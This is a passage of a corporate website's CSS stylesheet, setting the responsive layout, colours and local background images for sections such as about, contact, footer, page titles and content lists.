	.aboutbox .layer .col { float:none; padding:40px .53333rem 0; width:100%; }
	.aboutbox .layer .col .tit { font-size:27px; text-align:center; }
	.aboutbox .layer .col .tit:after { display:block; margin:.4rem auto .6rem; width:60px; background-position:center 0; }
	.aboutbox .layer .col p { margin-bottom:20px; font-size:16px; line-height:1.6;  }
	.aboutbox .layer .col .btn { margin:30px auto; width:220px; height:50px; border-radius:25px; line-height:50px; font-size:18px; }
	.aboutbox .layer .col:nth-child(2n) { padding:10px .5333rem; }
	.aboutbox .layer .col .pic { margin:0 auto; width:90%; }
	.aboutbox .layer .col .pic:after,
	.aboutbox .layer.layer3 .col .pic:after { left:-5%; right:-5%; top:5%; width:auto; border-width:30px; height:90%;}
	.aboutbox .layer.layer2 .col p { margin-bottom:0; }
	.aboutbox .layer.layer3 .col { padding:0 .53333rem; }
	.aboutbox .layer.layer1 .col { padding-top:40px; }
}

/* goodway */
.goodwaybox { background:url(../images/goodway-bg.jpg) no-repeat center center; background-size:cover; }
.goodwaybox .cont { padding:106px 0; text-align:center; color:#fff; }
.goodwaybox .tit { font-size:40px; line-height:1; font-weight:400; color:#fff; position:relative; }
.goodwaybox .tit:after { display:block; content:''; margin:20px auto; width:100px; height:3px; background:url(../images/icon.png) no-repeat left top; background-size:100%; }
.goodwaybox .txt { padding:0 10%; font-size:16px; color:#fff; line-height:1.5; opacity:.8; }
.goodwaybox .list { margin:65px 60px 0; }
.goodwaybox ul { overflow:hidden; }
.goodwaybox li { float:left; width:20%; position:relative; }
.goodwaybox li .dot { margin:0 auto; width:73%; position:relative; background:url(../images/icona1.png) no-repeat center center; background-size:100%; border-radius:50%; border:8px solid rgba(81,92,165,.9); }
.goodwaybox li .dot:before {  content:'\20'; padding-top:100%; display:block; }
.goodwaybox li .dot:after { position:absolute; display:block; content:''; left:112%; top:50%; width:25%; height:2px; background-color:#fff; opacity:.3; z-index:10; }
.goodwaybox li:last-child .dot:after { display:none; }
.goodwaybox li .dot1 { background-image:url(../images/icona1.png); }
.goodwaybox li .dot2 { background-image:url(../images/icona2.png); }
.goodwaybox li .dot3 { background-image:url(../images/icona3.png); }
.goodwaybox li .dot4 { background-image:url(../images/icona4.png); }
.goodwaybox li .dot5 { background-image:url(../images/icona5.png); }
.goodwaybox li .name { margin-top:32px; font-size:20px; color:#fff; line-height:1.2; }
@media only screen and (min-width:768px) and (max-width:1200px) {
	.goodwaybox .cont { padding:.83333rem 0; }
	.goodwaybox .tit { font-size:.33333rem; }
	.goodwaybox .txt { font-size:.13333rem; }
	.goodwaybox li .dot { border-width:.066667rem; }
	.goodwaybox li .name { font-size:.16667rem; }

}
@media only screen and (max-width:768px){
	.goodwaybox .cont { padding:75px 0 50px; }
	.goodwaybox .tit { font-size:28px; }
	.goodwaybox .tit:after { margin:30px auto 30px; width:60px; }
	.goodwaybox .txt { font-size:16px; }
	.goodwaybox .list { margin:30px auto 0; }
	.goodwaybox ul { text-align:center; padding:0 5%; }
	.goodwaybox li { display:inline-block; float:none; margin:20px auto 0; width:32%; overflow:hidden; }
	.goodwaybox li .dot { width:70%; }
	.goodwaybox li .dot:after { display:none; }
	.goodwaybox li .name { margin:18px auto 22px; font-size:20px; }
}
@media only screen and (max-width:414px){
	.goodwaybox .cont { padding:75px 0 50px; }
	.goodwaybox .tit { font-size:28px; }
	.goodwaybox .tit:after { margin:30px auto 30px; width:60px; }
	.goodwaybox .txt { font-size:16px; }
	.goodwaybox .list { margin:30px auto 0; }
	.goodwaybox li { float:none; margin:20px auto 0; width:100%; overflow:hidden; }
	.goodwaybox li .dot { width:50%; }
	.goodwaybox li .dot:after { display:none; }
	.goodwaybox li .name { margin:18px auto 22px; font-size:20px; }
}

/* contact */
.contactbox .cont { padding:90px 0 40px; }
.contactbox .tit { font-size:40px; line-height:1; color:#000; font-weight:400; text-align:center; position:relative; }
.contactbox .tit:after { display:block; content:''; margin:20px auto; width:100px; height:3px; background:url(../images/icon.png) no-repeat left top; background-size:100%; }
.contactbox .list { margin:20px 20px; overflow:hidden; }
.contactbox .list .one { float:left; margin:20px 1.5%; width:47%; height:472px; background-color:#fff; box-shadow:0 3px 25px rgba(0,0,0,.1); position:relative; }
.contactbox .pic img { display:block; width:100%; }
.contactbox .name { width:100%; height:0; position:relative; }
.contactbox .name:before { display:block; content:''; position:absolute; left:-8px; bottom:-50px; width:8px; height:50px; background:url(../images/contact-dot-bj.png) no-repeat right top; }
.contactbox .name h6 { position: absolute; left:-8px; bottom:0; height:50px; z-index:10; }
.contactbox .name h6 span { display:block; float:left; padding:0 30px; height:100%; background-color:#279EF3; font-size:18px; line-height:50px; color:#fff; }
.contactbox .name h6 i { display:block; float:left; content:''; width:25px; height:100%; background:url(../images/contact-dot-bj.png) no-repeat left top; vertical-align:middle; }
.contactbox .addr { margin:20px 20px; overflow:hidden; }
.contactbox .addr >div { margin:10px 0; font-size:14px; color:#333; line-height:1.2; overflow:hidden; }
.contactbox .addr span { display:inline;  }
.contactbox .one-bj .name:before,
.contactbox .one-bj .name h6 i { background-image:url(../images/contact-dot-bj.png); }
.contactbox .one-bj .name h6 span { background-color:#279EF3; }
.contactbox .one-cd .name:before,
.contactbox .one-cd .name h6 i { background-image:url(../images/contact-dot-cd.png); }
.contactbox .one-cd .name h6 span { background-color:#2370CA; }
.contactbox .one-sh .name:before,
.contactbox .one-sh .name h6 i { background-image:url(../images/contact-dot-sh.png); }
.contactbox .one-sh .name h6 span { background-color:#043DA2; }
.contactbox .one-gz .name:before,
.contactbox .one-gz .name h6 i { background-image:url(../images/contact-dot-gz.png); }
.contactbox .one-gz .name h6 span { background-color:#FB9901; }
.contactbox .one-xg .name:before,
.contactbox .one-xg .name h6 i { background-image:url(../images/contact-dot-xg.png); }
.contactbox .one-xg .name h6 span { background-color:#423286; }
.contactbox .one-lsj .name:before,
.contactbox .one-lsj .name h6 i { background-image:url(../images/contact-dot-lsj.png); }
.contactbox .one-lsj .name h6 span { background-color:#FF007F; }
@media only screen and (min-width:768px) and (max-width:1200px) {
	.contactbox .cont { padding:.75rem 0 .33333rem; }
	.contactbox .list { margin:20px 10px; }
	.contactbox .list .one { min-height:3.8rem; height:auto; }
	.contactbox .list .one:nth-child(2n+1) { clear:both; }
	.contactbox .tit { font-size:.33333rem; }
}
@media only screen and (max-width:768px){
	.contactbox .cont { padding:50px 0 30px; }
	.contactbox .list { margin: 0 0; }
	.contactbox .list .one { float:none; margin:25px .53333rem; width:auto; height:auto; overflow:hidden; }
	.contactbox .tit { font-size:28px; }
}
@media only screen and (max-width:414px){
	.contactbox .name h6 { height:40px; }
	.contactbox .name h6 span { padding:0 18px; font-size:14px; line-height:40px; }
	.contactbox .name h6 i { background-size:auto 100%; }
}
/* foot */
.footbox { background:url(../images/bg-color.png) no-repeat center center; background-size:100% 100%; }
.footbox .bg { background:url(../images/foot-bg.png) no-repeat center center; background-size: auto 100%; }
.footbox .row { padding:40px 0 30px; overflow:hidden; }
.footbox .row .col { float:left; padding:0 0 0 60px; width:33.33%; overflow: hidden; }
.footbox .col h6 { font-size:20px; font-weight:400; color:#fff; line-height:1; }
.footbox ul { padding-top:15px; }
.footbox li a { display:block; font-size:15px; color:rgba(255,255,255,.8); line-height:28px; position:relative; }
.footbox li a:before { display:inline-block; content:''; margin-right:6px; width:8px; height:1px; background-color:#fff; opacity:.3; vertical-align:middle; }
.footbox .cont { margin-top:24px; position:relative; }
.footbox .cont .dot-email { float:left; width:38px; height:38px; border-radius:50%; border:1px solid rgba(255,255,255,.2); background:url(../images/icon.png) no-repeat left -60px; }
.footbox .cont .dot-contact { float:left; width:38px; height:38px; border-radius:50%; border:1px solid rgba(255,255,255,.2); background:url(../images/icon.png) no-repeat -36px -60px; }
.footbox .cont .txt { padding-left:56px; line-height:24px; color:#fff; }
.footbox .cont .txt .email { display:inline-block; padding:0 10px 2px 0; font-size:16px; border-bottom:1px solid rgba(255,255,255,.4); }
.footbox .cont .txt .text { display:block; margin-top:8px; font-size:14px; opacity:.6; line-height:1.2; }
.footbox .cont .txt .text2 { padding-top:7px; }
.footbox .copyright { width:100%; padding:16px 0; line-height:20px; text-align:center; font-size:14px; color: rgba(255,255,255,.5); background-color:#000; }
@media only screen and (min-width:768px) and (max-width:992px) {
	.footbox .row .col { float:left; width:50%; }
	.footbox .cont { margin:15px 0 20px; overflow:hidden; }
}
@media only screen and (max-width:768px) {
	.footbox .row .col { float:none; margin:10px 0 20px; padding:0 0 0 40px;  width:100%; }
	.footbox .copyright { padding:15px; font-size:12px; }
}

/* toptitle */
.toptitlebox { display:table; margin:0 auto; width:100%; overflow:hidden; }
.toptitlebox .bg { display:table-cell; width:100%; height:650px; background-image: url(../images/bg-c02a.jpg); background-repeat:no-repeat; background-position:center center; background-size: cover; overflow:hidden; text-align:center; vertical-align:middle;

	-webkit-animation: slider_bg 3s ease-in;
	-moz-animation: slider_bg 3s ease-in;
	-o-animation: slider_bg 3s ease-in;
	animation: slider_bg 3s ease-in;
	animation-iteration-count: 1 !important;
}

.toptitlebox .title { display:inline-block; margin:0 auto; width:auto; padding:17px 90px; line-height:1; font-size:56px; text-align:center; color:#fff; font-weight:400; background:url(../images/toptitle-bg.png) no-repeat right bottom rgba(43,143,228,.7); background-size:auto 64%;
}
.toptitlebox .bg-02a { background-image:url(../images/bg-c02a.jpg); }
.toptitlebox .bg-02b { background-image:url(../images/bg-c02b.jpg); }
.toptitlebox .bg-02c { background-image:url(../images/bg-c02c.jpg); }
.toptitlebox .bg-02d { background-image:url(../images/bg-c02d.jpg); }
.toptitlebox .bg-03a { background-image:url(../images/bg-c03a.jpg); }
.toptitlebox .bg-03ai { background-image:url(../images/bg-c03ai.jpg); }
.toptitlebox .bg-03aii { background-image:url(../images/bg-c03aii.jpg); }
.toptitlebox .bg-03b { background-image:url(../images/bg-c03b.jpg); }
.toptitlebox .bg-03bi { background-image:url(../images/bg-c03bi.jpg); }
.toptitlebox .bg-03c { background-image:url(../images/bg-c03c.jpg); }
.toptitlebox .bg-03ci { background-image:url(../images/bg-c03ci.jpg); }
.toptitlebox .bg-03cii { background-image:url(../images/bg-c03cii.jpg); }
.toptitlebox .bg-03ciii { background-image:url(../images/bg-c03ciii.jpg); }
.toptitlebox .bg-03civ { background-image:url(../images/bg-c03civ.jpg); }
.toptitlebox .bg-03cv { background-image:url(../images/bg-c03cv.jpg); }
.toptitlebox .bg-03d { background-image:url(../images/bg-c03d.jpg); }
.toptitlebox .bg-03di { background-image:url(../images/bg-c03di.jpg); }
.toptitlebox .bg-03dii { background-image:url(../images/bg-c03dii.jpg); }
.toptitlebox .bg-03diii { background-image:url(../images/bg-c03diii.jpg); }
.toptitlebox .bg-04a { background-image:url(../images/bg-c04a.jpg); }
.toptitlebox .bg-04b { background-image:url(../images/bg-c04b.jpg); }
.toptitlebox .bg-04c { background-image:url(../images/bg-c04c.jpg); }
.toptitlebox .bg-04d { background-image:url(../images/bg-c04d.jpg); }
.toptitlebox .bg-04-1 { background-image:url(../images/bg-c04-1.jpg); }
.toptitlebox .bg-04-2 { background-image:url(../images/bg-c04-2.jpg); }
.toptitlebox .bg-04-3 { background-image:url(../images/bg-c04-3.jpg); }
.toptitlebox .bg-04-4 { background-image:url(../images/bg-c04-4.jpg); }
.toptitlebox .bg-04-5 { background-image:url(../images/bg-c04-5.jpg); }
.toptitlebox .bg-04-6 { background-image:url(../images/bg-c04-6.jpg); }
.toptitlebox .bg-04-7 { background-image:url(../images/bg-c04-7.jpg); }
.toptitlebox .bg-04-8 { background-image:url(../images/bg-c04-8.jpg); }
.toptitlebox .bg-04-9 { background-image:url(../images/bg-c04-9.jpg); }
.toptitlebox .bg-04-10 { background-image:url(../images/bg-c04-10.jpg); }
.toptitlebox .bg-04-11 { background-image:url(../images/bg-c04-11.jpg); }
.toptitlebox .bg-news { background-image:url(../images/c-news-bg.jpg); }
.toptitlebox .bg-03ai .title,
.toptitlebox .bg-03aii .title,
.toptitlebox .bg-03bi .title,
.toptitlebox .bg-03ci .title,
.toptitlebox .bg-03cii .title,
.toptitlebox .bg-03ciii .title,
.toptitlebox .bg-03civ .title,
.toptitlebox .bg-03cv .title,
.toptitlebox .bg-03di .title,
.toptitlebox .bg-03dii .title,
.toptitlebox .bg-03diii .title,
.toptitlebox .bg-04-1 .title,
.toptitlebox .bg-04-2 .title,
.toptitlebox .bg-04-3 .title,
.toptitlebox .bg-04-4 .title,
.toptitlebox .bg-04-5 .title,
.toptitlebox .bg-04-6 .title,
.toptitlebox .bg-04-7 .title,
.toptitlebox .bg-04-8 .title,
.toptitlebox .bg-04-9 .title,
.toptitlebox .bg-04-10 .title,
.toptitlebox .bg-04-11 .title
{ background-color: rgba(221,51,116,.7); }
@media only screen and (min-width:1920px) {
	.toptitlebox .bg { height:650px; }
}
@media only screen and (min-width:768px) and (max-width:1200px) {
	.toptitlebox .title { margin:0 auto; padding:.1416666rem .75rem; line-height:1.2; font-size:.466666rem; }
	.toptitlebox .bg { height:4.166666rem; }
}
@media only screen and (max-width:768px) {
	.toptitlebox .title { margin:0 auto; padding:.1416666rem .75rem; line-height:1.2; font-size:.466666rem; }
	.toptitlebox .bg { height:4.458333rem; }
}
@media only screen and (max-width:414px) {
	.toptitlebox .title { margin:50px auto; padding:6px 1.5em; line-height:1.2; font-size:24px; }
	.toptitlebox .bg { height:200px; }
}
/* breadcrumbs */
.breadcrumbsbox { margin:0 auto; width:100%; background-color:#f5f5f5; clear: both; }
.breadcrumbsbox .breadcrumb { padding:20px 0 20px 1em; line-height:24px; font-size:16px; vertical-align:middle; }
.breadcrumbsbox a { display:inline-block; margin:0 5px; color:#666; vertical-align:middle; }
.breadcrumbsbox span.dot { display:inline-block; margin:0 5px; font-size:12px; color:#aaa; vertical-align:middle; }
.breadcrumbsbox span.current { display:inline-block; margin:0 5px; color:#2679C3; vertical-align:middle; }
@media only screen and (max-width:768px) {
	.breadcrumbsbox .breadcrumb  { padding:10px 0 10px 1em; font-size:16px;}
}
@media only screen and (max-width:414px) {
	.breadcrumbsbox .breadcrumb  { padding:10px 0 10px 1em; font-size:14px;}
}

/* titbluebox */
.titbluebox {}
.titbluebox .title { position:relative; padding:80px 0; text-align:center; vertical-align:middle; }
.titbluebox .title:before,
.titbluebox .title:after { display:inline-block; content:''; width:10%; margin:auto 3%; height:2px; background-color:#2692FF; opacity:.6; vertical-align:middle;  }
.titbluebox .title h1 { display:inline-block; width:62%; font-size:40px; line-height:1.2; color:#2692FF; text-align:center; font-weight: normal;  vertical-align:middle;}
@media only screen and (min-width:768px) and (max-width:1400px) {
	.titbluebox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1300px) {
	.titbluebox .title h1 { font-size:.30769rem; }
}
@media only screen and (max-width:768px) {
	.titbluebox .title { padding:50px 0; }
	.titbluebox .title h1 { font-size:24px; }
}
@media only screen and (max-width:414px) {
	.titbluebox .title h1 { width:80%; font-size:24px; }
	.titbluebox .title:before,
	.titbluebox .title:after{ display:none; }
}

/* titext */
.titextbox { margin:50px auto }
.titextbox.margin0 { margin:0 auto }
.titextbox .title { margin:0 50px; padding:20px 0; background:url(../images/tit-ext-bg.png) no-repeat right 0 #35A0F0; background-size:auto 100%; border-radius:10px; position:relative; z-index:10; }
.titextbox .title:after{ content:''; display:block; position:absolute; right:0; left:0; top:0; bottom:0; background:url(../images/tit-ext-dot.png) no-repeat right bottom; background-size:auto; z-index:15; }
.titextbox .title h1 { position:relative; margin:20px 6%; font-size:32px; color:#FFFF73; text-align:center; font-weight:400; z-index:20; position:relative; }
.titextbox .title h1:after { content:''; display:block; margin:15px auto 0; width:10%; height:2px; background-color:#ffff73; opacity:.7; }
.titextbox .title h2 { position:relative; margin:20px 6%; font-size:40px; line-height:1; color:#fff; text-align:center; font-weight:400; z-index:20; }
.titextbox .title h3 { position:relative; margin:20px 6%; font-size:34px; line-height:1.5; color:#fff; text-align:center; font-weight:400; z-index:20; }
.titextbox .title h6 { position:relative; margin:20px 6%; font-size:24px; line-height:1.6; color:#fff; text-align:center; font-weight:400; z-index:20; }
.titextbox .title h6 strong { display:block; font-size:34px; line-height:1.5; font-weight:400; }
.titextbox .title p { position:relative; margin:20px 6%; font-size:18px; line-height:1.6; color:#fff; text-align:center; font-weight:400; z-index:20; }
.titextbox .title.mode-a { margin:0 50px; padding:20px 0; background:url(../images/tit-ext-bg-c.png) no-repeat right 0 #6686FF; background-size:auto 100%; border-radius:10px; position:relative; z-index:10; }
.titextbox .title.mode-b {  background:url(../images/tit-ext-bg-b.png) repeat-y right top ; background-size:auto; border-radius:10px; position:relative; z-index:10; }
.titextbox .title.mode-b h6 { font-size:24px; }
.titextbox .title.mode-c { margin:0 50px; padding:20px 0; background:none; }
.titextbox .title.mode-c:after { display:block; content:''; left:0; top:0; right:0; bottom: auto; height:1px; background-color:#596CEB; opacity:.3; z-index:10; }
.titextbox .title.mode-c h2 { margin:20px 20% 60px; font-size:28px; line-height:1.6; color:#596CEB; text-align:center; font-size:400; z-index:20; }
@media only screen and (min-width:768px) and (max-width:1400px) {
	.titextbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1300px) {
	.titextbox .title h1 { font-size:.30769rem; }
	.titextbox .title h2 { font-size:.30769rem; }
	.titextbox .title h3 { font-size:.26154rem; }
	.titextbox .title h6 { font-size:.18461rem; }
	.titextbox .title h6 strong { font-size:.26154rem; }
	.titextbox .title p { font-size:.1384615rem;; }
	.titextbox .title.mode-b h6 { font-size:.18461rem; }
	.titextbox .title.mode-c h2 { font-size:.21538rem; }
}
@media only screen and (max-width:768px) {
	.titextbox { margin:50px 0 20px; }
	.titextbox .title { margin:0 6.5%; padding:30px 0 20px; }
	.titextbox .title h1 { font-size:24px; }
	.titextbox .title h2 { font-size:28px; }
	.titextbox .title h3 { font-size:25px; }
	.titextbox .title h6 { font-size:20px; }
	.titextbox .title h6 strong { display:inline; margin-right:5px; font-size:25px; }
	.titextbox .title p { font-size:15px; }
	.titextbox .title.mode-a { margin:0 6.5%; padding:30px 0 20px; }
	.titextbox .title.mode-b h6 { font-size:20px; line-height:1.8; }
	.titextbox .title.mode-c { margin:0 6.5%; padding:30px 0 20px; }
	.titextbox .title.mode-c h2 { margin:20px 0 30px; font-size:24px; line-height:1.6; color:#596CEB; }
}
@media only screen and (max-width:414px) {
	.titextbox .title { padding:20px 0 20px; }
	.titextbox .title h1 { width:80%; font-size:24px; }
	.titextbox .title h2 { width:80%; font-size:24px; }
	.titextbox .title h3 { width:80%; font-size:20px; }
	.titextbox .title h6 strong { font-size:20px; }
	.titextbox .title h6 { font-size:18px; }
	.titextbox .title:before,
	.titextbox .title:after{ display:none; }
}

/* sorts */
.sortsbox {}
.sortsbox .sortslist { padding:0 80px 72px; overflow:hidden; }
.sortsbox .sortslist .item { margin:0 0 36px; background-color:#279EF3; border-radius:10px; box-shadow:0 7px 14px rgba(39,158,243,.2); overflow:hidden; position:relative; vertical-align:middle; }
.sortsbox .sortslist .col-l { display:inline-block; width:30%; padding:35px 50px 35px 60px; vertical-align:middle; position:relative; }
.sortsbox .sortslist .col-l:after { content:''; display:block; position:absolute; right:0; top:50%; margin-top:-50px; width:1px; height:100px; background-color:#fff; opacity:.15; z-index:10; }
.sortsbox .sortslist .icon { margin:0 auto; width:130px; border-radius:50%;/** background:url(../images/icon-02a1.png) no-repeat center center #fff;*/ background-size:100% 100%; box-shadow:0 3px 12px rgba(18,146,255,.6); position:relative; }
.sortsbox .sortslist .icon:before { }
.sortsbox .sortslist .name { margin:15px 0 0 0; padding:0 10px; font-size:22px; font-weight:bold; line-height:1.2; color:#fff; text-align:center; }
.sortsbox .sortslist .col-r { display:inline-block; width:64%; padding:1em 10% 1em 50px; height:100%; vertical-align:middle; position:relative;  }
.sortsbox .sortslist .txt {  font-size:18px; line-height:1.8; font-weight:400; color:#fff; vertical-align:middle; }
/**
.sortsbox .sortslist .icon-02a1 { background-image:url(../images/icon-02a1.png); }
.sortsbox .sortslist .icon-02a2 { background-image:url(../images/icon-02a2.png); }
.sortsbox .sortslist .icon-02a3 { background-image:url(../images/icon-02a3.png); }
.sortsbox .sortslist .icon-02a4 { background-image:url(../images/icon-02a4.png); }
.sortsbox .sortslist .icon-02b1 { background-image:url(../images/icon-02b1.png); }
.sortsbox .sortslist .icon-02b2 { background-image:url(../images/icon-02b2.png); }
.sortsbox .sortslist .icon-02b3 { background-image:url(../images/icon-02b3.png); }
.sortsbox .sortslist .icon-02b4 { background-image:url(../images/icon-02b4.png); }
.sortsbox .sortslist .icon-02b5 { background-image:url(../images/icon-02b5.png); }
.sortsbox .sortslist .icon-02b-add1 { background-image:url(../images/icon-02b-add1.png); }
.sortsbox .sortslist .icon-02b-add2 { background-image:url(../images/icon-02b-add2.png); }
.sortsbox .sortslist .icon-02c1 { background-image:url(../images/icon-02c1.png); }
.sortsbox .sortslist .icon-02c2 { background-image:url(../images/icon-02c2.png); }
.sortsbox .sortslist .icon-02c3 { background-image:url(../images/icon-02c3.png); }
.sortsbox .sortslist .icon-02d1 { background-image:url(../images/icon-02d1.png); }
.sortsbox .sortslist .icon-02d2 { background-image:url(../images/icon-02d2.png); }
*/
.sortsbox .sortslist .item-darkblue { background-color:#2B4BA8; box-shadow:0 7px 14px rgba(43,75,168,.2); }
.sortsbox .sortslist .item-darkblue .icon { box-shadow:0 3px 12px rgba(0,26,162,.8);}
.sortsbox .sortslist .item-blue { background-color:#279EF3; box-shadow:0 7px 14px rgba(39,158,243,.2); }
.sortsbox .sortslist .item-blue .icon { box-shadow:0 3px 12px rgba(38,92,255,.6);}
.sortsbox .sortslist .item-violet { background-color:#423286; box-shadow:0 7px 14px rgba(66,50,134,.2); }
.sortsbox .sortslist .item-violet .icon { box-shadow:0 3px 12px rgba(35,0,140,.8);}
.sortsbox .sortslist .item-red { background-color:#DD3374; box-shadow:0 7px 14px rgba(221,51,116,.2); }
.sortsbox .sortslist .item-red .icon { box-shadow:0 3px 12px rgba(167,0,58,.8);}
.sortsbox .sortslist .item-yellow { background-color:#FE9900; box-shadow:0 7px 14px rgba(254,153,0,.2); }
.sortsbox .sortslist .item-yellow .icon { box-shadow:0 3px 12px rgba(255,92,38,.8);}

.sortsbox .sortslist .item-blue  { background-color:#279EF3;box-shadow:0 5px 15px rgba(39,158,243,.2);  }
.sortsbox .sortslist .item-blue  .icon { background-image:url(../images/icon-03blue.png);  }
.sortsbox .sortslist .item-blue :hover { box-shadow:0 8px 20px rgba(39,158,243,.8);  }
.sortsbox .sortslist .item-blue :hover .icon { box-shadow:0 2px 30px rgba(38,92,255,1); }
.sortsbox .sortslist .item-darkblue  { background-color:#2B4BA8;box-shadow:0 5px 15px rgba(43,75,168,.2);  }
.sortsbox .sortslist .item-darkblue  .icon { background-image:url(../images/icon-03darkblue.png);  }
.sortsbox .sortslist .item-darkblue :hover { box-shadow:0 8px 20px rgba(43,75,168,.8);  }
.sortsbox .sortslist .item-darkblue :hover .icon { box-shadow:0 2px 30px rgba(0,26,162,1); }
.sortsbox .sortslist .item-violet  { background-color:#423286;box-shadow:0 5px 15px rgba(66,50,134,.2) ;  }
.sortsbox .sortslist .item-violet  .icon { background-image:url(../images/icon-03violet.png);  }
.sortsbox .sortslist .item-violet :hover { box-shadow:0 8px 20px rgba(66,50,134,.8);  }
.sortsbox .sortslist .item-violet :hover .icon { box-shadow:0 2px 30px rgba(35,0,140,.6); }
.sortsbox .sortslist .item-red  { background-color:#DD3374;box-shadow:0 5px 15px rgba(221,51,116,.2) ;  }
.sortsbox .sortslist .item-red  .icon { background-image:url(../images/icon-03red.png);  }
.sortsbox .sortslist .item-red :hover { box-shadow:0 8px 20px rgba(221,51,116,.8);  }
.sortsbox .sortslist .item-red :hover .icon { box-shadow:0 2px 30px rgba(238,94,190,1); }
.sortsbox .sortslist .item-yellow  { background-color:#FE9900;box-shadow:0 5px 15px rgba(254,153,0,.2) ;  }
.sortsbox .sortslist .item-yellow .icon { background-image:url(../images/icon-03yellow.png);  }
.sortsbox .sortslist .item-yellow :hover { box-shadow:0 8px 20px rgba(254,153,0,.8);  }
.sortsbox .sortslist .item-yellow :hover .icon { box-shadow:0 2px 30px rgba(255,92,38,1); }

@media only screen and (min-width:768px) and (max-width:1400px) {
	.sortsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:660px) and (max-width:1200px) {
	.sortsbox .sortslist { padding:0 .66667rem 72px }
	.sortsbox .sortslist .col-l { padding:.291666rem .41666rem .291666rem .5rem }
	.sortsbox .sortslist .icon { width:1.0833333rem; height:1.0833333rem; }
	.sortsbox .sortslist .name { font-size:.1833333rem; }
	.sortsbox .sortslist .txt { font-size:.16666rem; }
}
@media only screen and (max-width:768px) {
	.sortsbox .sortslist { padding:0 6.5% 30px }
	.sortsbox .sortslist .item { margin:0 0 40px; border-radius:18px; }
	.sortsbox .sortslist .col-l { padding:22px 32px 22px 38px }
	.sortsbox .sortslist .icon { }
}
@media only screen and (max-width:660px) {
	.sortsbox .sortslist .col-l { display:block; width:auto; margin:0 auto; padding:40px 0 0; }
	.sortsbox .sortslist .col-l:after { display:none; }
	.sortsbox .sortslist .icon { width:50%; }
	.sortsbox .sortslist .name { font-size:18px; }
	.sortsbox .sortslist .col-r { display:block; margin:0 auto; padding:2em 0 3em; width:auto; max-width:90%; text-align:center; }
	.sortsbox .sortslist .name { font-size:18px; }
	.sortsbox .sortslist .txt { font-size:16px; }
}

/* contents */
.contentsbox {}
.contentsbox.con-bg { margin-bottom:0; padding-bottom:40px; background:url(../images/con-bg1.png) no-repeat center bottom; background-size:100% auto; }
.contentsbox .container { padding:50px 0; }
.contentsbox .layer { padding:0 50px; position:relative; overflow:hidden; z-index:10; }
.contentsbox .layer .col { float:left; padding:50px 15px; width:50%; position:relative; }
.contentsbox .layer .col .txt { font-size:18px; color:#333; line-height:30px; }
.contentsbox .layer .col .txt span { margin:0 8px; font-size:20px; color:#43B8F6; font-weight:400; line-height:32px; }
.contentsbox .layer .col .txt b { margin:0 0; font-size:30px; color:#43B8F6; font-weight:400; line-height:50px; }
.contentsbox .layer .col .lists { margin:20px 0; overflow:hidden; }
.contentsbox .layer .col .lists li { display:block; margin:20px auto 0; height:55px; position:relative; overflow:hidden; }
.contentsbox .layer .col .lists li:before { display:block; content:''; position: absolute; left:28px; top:50%; margin-top:-8px; width:7px; height:16px; background-color:#6686FF; z-index:10; }
.contentsbox .layer .col .lists li p { display:block; float:left; padding:0 55px 0 78px; font-size:26px; line-height:55px; color:#374EE6; background-color:rgba(102,134,255,.11); position:relative; vertical-align:middle; }
.contentsbox .layer .col .cptd .tit { font-size:28px; color:#2692FF; }
.contentsbox .layer .col .cptd .lists li { margin:18px auto; height:auto; }
.contentsbox .layer .col .cptd .lists li:before { position:absolute; left:0; top:16px; margin-top:0; width:6px; height:12px; background-color:#2692FF; z-index:10; }
.contentsbox .layer .col .cptd .lists li p { padding: 10px 50px 10px 22px; font-size:20px; line-height:24px; color:#333; background-color:#EEF6FF; }

.contentsbox .layer .col .cpys .tit { font-size:34px; color:#596DEB; position:relative; }
.contentsbox .layer .col .cpys .tit:after { content:''; display:block; margin:20px auto 0 0; width:80px; height:2px; background-color:#5A6EEB;  }
.contentsbox .layer .col .cpys .lists li { margin:20px auto 25px; height:auto; }
.contentsbox .layer .col .cpys .lists li:before { position:absolute; left:0; top:20px; margin-top:0; width:6px; height:14px; background-color:#596DEB; z-index:10; }
.contentsbox .layer .col .cpys .lists li p { padding: 15px 50px 15px 32px; font-size:20px; line-height:25px; color:#596DEB; background-color:#F0F3FF; }
.contentsbox .layer .col .cpys .cont .one { margin:25px 0; }
.contentsbox .layer .col .cpys .cont .one h6 { display:inline-block; margin:0; padding:0 40px 0 50px; font-size:20px; line-height:40px; height:40px; font-weight:400; color:#fff; background:url(../images/c03-dot.png) no-repeat left top #7396FF; background-size:auto 100%; }
.contentsbox .layer .col .cpys .cont .one p { margin:12px 0; padding:0 0 0 30px; font-size:16px; line-height:1.2; color:#333; position:relative; }
.contentsbox .layer .col .cpys .cont .one p:after { position:absolute; content:''; display:block; left:4px; top:8px; width:12px; height:2px; background-color:#7396FF; z-index:10; }
.contentsbox .layer .col .pic { width:413px; position:relative; }
.contentsbox .layer .col .pic:after { display:block; content:''; position:absolute; left:20px; top:-20px; bottom:-20px; width:100%; border:6px solid #43B9F6; opacity:.5; z-index:1; }
.contentsbox .layer .col .pic img { display:block; width:100%; box-shadow:0 0 18px rgba(67,184,246,.6); position:relative; z-index:10; }
.contentsbox .layer .col .line { display:block; position:absolute; right:15px; top:70px; width:70px; height:1px; background-color:#43B8F6; opacity:.5; z-index:10; }
.contentsbox .layer .col.for-r-pic .txt span { color:#6686FF; }
.contentsbox .layer .col.for-r-pic .txt b { color:#6686FF; }
.contentsbox .layer .col.for-r-pic .pic { margin:0 0 20px auto; }
.contentsbox .layer .col.for-r-pic .pic:after { display:block; content:''; position:absolute; left:-20px; top:-20px; bottom:-20px; width:100%; border:6px solid #6686FF; opacity:.5; z-index:1; }
.contentsbox .layer .col.for-r-pic .pic img { box-shadow:0 0 18px rgba(102,134,255,.6); }
.contentsbox .layer .col.for-r-pic .line { left:15px; right:auto; background-color:#6686FF; }
.contentsbox.cpys .layer .col .pic:after { border-color:#6686FF; }
.contentsbox.cpys .layer .col .pic img { box-shadow:0 0 18px rgba(102,134,255,.6); }
.sortsbox .sortslist .icon img {display: block;width: 100%;border-radius: 100%;}

@media only screen and (min-width:768px) and (max-width:1200px){
	.contentsbox .layer .col .txt { font-size:.15rem; line-height:1.66; }
	.contentsbox .layer .col .txt span { font-size:.16666rem; line-height:1.6; }
	.contentsbox .layer .col .txt b { font-size:.25rem; line-height:1.5; }
